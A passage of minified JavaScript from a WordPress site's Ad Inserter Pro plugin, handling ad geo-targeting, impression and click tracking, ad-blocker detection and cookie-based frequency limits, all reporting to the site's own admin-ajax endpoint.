null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=1,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=0,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiUGhvbmUiXQ==",ai_data_id="809c31c4d3",
ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};
ai_run_930367105634 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'main', b64d ('[base64]'));
};
